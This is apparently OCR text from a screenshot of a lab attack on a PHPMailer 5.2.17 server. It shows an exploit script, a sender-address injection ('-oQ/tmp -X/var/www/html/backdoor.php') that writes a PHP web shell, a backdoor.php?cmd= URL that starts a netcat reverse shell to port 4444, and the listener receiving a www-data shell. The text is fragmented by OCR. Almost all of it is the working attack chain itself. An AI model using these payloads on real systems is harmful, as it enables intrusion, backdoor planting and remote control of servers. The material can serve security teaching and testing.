 PHP Backdoor
y Disk
Shell No. 1
File Actions Edit View Help
root@Kali:~# ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~# nano ./exploit.sh
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.110] 60609
whoami
www-data
192.168.1.110/backdoor.php?cm
Not secure | 192.168.1.110/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
02014 >>> blah"@badguy.com... Unbalanced '"' 02014 <<< To: Hacker 02014 <<< Subject: Message from
Hackerman 02014 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 02014 <<< Date: Sat, 5 Jun 2021
12:43:16 +1000 02014 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php
blah"@badguy.com> 02014 <<< Message-ID: <7c07b9bffa3cbd48dfc33293f4393990@192.168.1.110> 02014
<<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 02014 <<< MIME-Version: 1.0
02014 <<< Content-Type: text/plain; charset=iso-8859-1 02014 <<< 02014 <<< 02014 <<< 02014 <<< [EOF]
23